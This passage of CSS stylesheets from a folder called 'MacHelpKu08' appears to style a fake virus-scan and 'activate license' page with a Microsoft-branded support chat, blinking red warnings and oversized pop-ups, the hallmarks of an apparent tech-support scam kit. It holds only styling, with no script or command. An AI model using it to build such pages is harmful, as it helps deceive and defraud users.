16px}#sub-frame-error-details{margin:0 10px;text-align:center;visibility:hidden}#sub-frame-error:hover #sub-frame-error-details{visibility:visible}.progress{width:100%}.progress-wrap{background:#ddd;margin:4pt 0;position:relative;border:1px solid #076bd2;-moz-border-radius:3px;border-radius:3px}.progress-wrap2,.progress-wrap3{border:1px solid #076bd2;overflow:hidden;display:inline-block}.progress-bar{background:#0370ea;background:-moz-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));background:-webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-o-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-ms-linear-gradient(top,#008dfd 0,#0370ea 100%);background:linear-gradient(top,#008dfd 0,#0370ea 100%);left:0;position:absolute;top:0;width:0}.progress2{width:100%}.progress-wrap2{background:#ddd;position:relative;width:100%;-moz-border-radius:3px;border-radius:3px}.progress-bar2{background:#0370ea;background:-moz-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));background:-webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-o-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-ms-linear-gradient(top,#008dfd 0,#0370ea 100%);background:linear-gradient(top,#008dfd 0,#0370ea 100%);left:0;position:absolute;top:0;width:0}.progress3{width:100%}.progress-wrap3{background:#ddd;position:relative;width:100%;-moz-border-radius:3px;border-radius:3px}.progress-bar3{background:#0370ea;background:-moz-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));background:-webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-o-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-ms-linear-gradient(top,#008dfd 0,#0370ea 100%);background:linear-gradient(top,#008dfd 0,#0370ea 100%);left:0;position:absolute;top:0;width:0}.progress4{width:100%}.topper{color:#333;font-size:12px;text-align:right;width:100%}.progress-wrap4{background:#ddd;overflow:hidden;position:relative;display:inline-block;width:100%;border:1px solid #076bd2;-moz-border-radius:3px;border-radius:3px}.progress-bar4{background:#0370ea;background:-moz-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));background:-webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-o-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-ms-linear-gradient(top,#008dfd 0,#0370ea 100%);background:linear-gradient(top,#008dfd 0,#0370ea 100%);left:0;position:absolute;top:0;width:0}.text_block{color:#000;font-size:15px;font-weight:700;text-align:center;padding:2pt}input#button{box-sizing:border-box;background:#4C8EFA;padding:10px 15px;color:#fff;border-radius:3px;width:100%;display:block;border:0;margin-bottom:20px}.header{background:#26b99a;background:-moz-linear-gradient(top,#26b99a 0,#20947b 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#26b99a),color-stop(100%,#20947b));background:-webkit-linear-gradient(top,#26b99a 0,#20947b 100%);background:-o-linear-gradient(top,#26b99a 0,#20947b 100%);background:-ms-linear-gradient(top,#26b99a 0,#20947b 100%);background:linear-gradient(to bottom,#26b99a 0,#20947b 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#26b99a', endColorstr='#20947b', GradientType=0);border-top:25px solid #70c3e5}.block_logo{background:url(shield.png) 0 center no-repeat rgba(0,0,0,0);color:#fff;padding:10px 0 10px 75px;text-align:center;margin-top:-17px}.block_logo h1{font-size:23px;margin-bottom:0;color:#fff}#today{float:right;font-weight:600;padding-top:15px}#blink{color:red;padding:6px;-webkit-animation:blink 1s infinite;-moz-animation:blink 1s infinite;-ms-animation:blink 1s infinite;-o-animation:blink 1s infinite;animation:blink 1s infinite}@-webkit-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-moz-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-ms-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-o-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@keyframes blink{0%,100%{opacity:1}50%{opacity:0}}
</file>
<file: MacHelpKu08/css/tapa.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.html) format("woff"),url(../fonts/glyphicons-halflings-regular-2.html) format("truetype"),url(../images/glyphicons-halflings-regular.html) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#socjUxyy {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#socjUxyy p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#socjUxyy .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#socjUxyy .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#uaxhyBdyhs,#sycYbsttfs,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#sycYbsttfs a,#sycYbsttfs h4,#sycYbsttfs p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 0 4px;
    color: #fff;
    font-size: 18px;
    height: 60px;
    display: none;
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#uaxhyBdyhs {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.sncnYbxtbxu {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#sycYbsttfs {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
  display: none;
    }
#sycYbsttfs img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#sycYbsttfs h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#sycYbsttfs a {
    margin: 0 auto;
    display: block
}

#sycYbsttfs p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#sycYbsttfs .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#sycYbsttfs2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#sycYbsttfs-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 10px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#bsxchTbduB {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 40%;
    height: auto;
    bottom: 18%;
    left: 30%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.mnmz1 {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.mnmz1:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.mnmz1 ul {
    list-style-type: none;
    float: right
}
.mnmz1 ul li {
    float: left;
    display: inline-block
}

.mnmz1 ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: MacHelpKu08/css/chat.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.sycYbsttfs-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .sycYbsttfs_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.sycYbsttfs-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.sycYbsttfs-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.sycYbsttfs-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.html) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/shcnwahhzTQ.png) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.sycYbsttfs_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.sycYbsttfs_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.sycYbsttfs_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.sycYbsttfs_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.sycYbsttfs ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.sycYbsttfs {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
